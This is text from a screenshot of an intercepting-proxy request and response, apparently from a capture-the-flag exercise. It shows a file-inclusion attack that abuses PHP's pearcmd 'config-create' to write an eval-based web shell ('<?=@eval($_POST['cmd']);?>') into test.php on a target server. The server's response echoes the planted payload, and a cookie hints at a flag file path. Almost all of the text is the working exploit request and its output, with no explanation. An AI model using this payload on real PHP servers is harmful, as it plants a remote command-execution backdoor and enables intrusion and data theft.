 请求
Raw 参数 头 Hex
GET
/tips.php?+config-create+/&file=file:///usr/local/lib/php/pearcmd&/<?=@eva
l($_POST['cmd']);?>+test.php HTTP/1.1
Host: 27.25.151.198:46309
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3e6378b2ecb1bac5d35f6bb8fd5de294;
pahint=L3Zhci9mbGFnL2ZsYWcudHh0
Connection: close
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Host: 27.25.151.198:46309
Connection: close
X-Powered-By: PHP/7.0.33
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-type: text/html; charset=UTF-8
CONFIGURATION (CHANNEL PEAR.PHP.NET):
=====================================
Auto-discover new Channels auto_discover <not set>
Default Channel default_channel pear.php.net
HTTP Proxy Server Address http_proxy <not set>
PEAR server [DEPRECATED] master_server <not set>
Default Channel Mirror preferred_mirror <not set>
Remote Configuration File remote_config <not set>
PEAR executables directory bin_dir
/&file=file:/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>/pear
PEAR documentation directory doc_dir
/&file=file:/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>/pear
/docs
PHP extension directory ext_dir
/&file=file:/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>/pear
/ext
PEAR directory php_dir
/&file=file:/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>/pear
/php
PEAR Installer cache directory cache_dir
/&file=file:/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>/pear
/cache
PEAR configuration file cfg_dir
/&file=file:/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>/pear
/cfg
directory
PEAR data directory data_dir
/&file=file:/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>/pear
/data
PEAR Installer download download_dir
/&file=file:/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>/pear
/download
directory
Systems manpage files man_dir
/&file=file:/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>/pear
/man
? < + > 输入搜索字词 没有比赛
3,337字节 | 108毫秒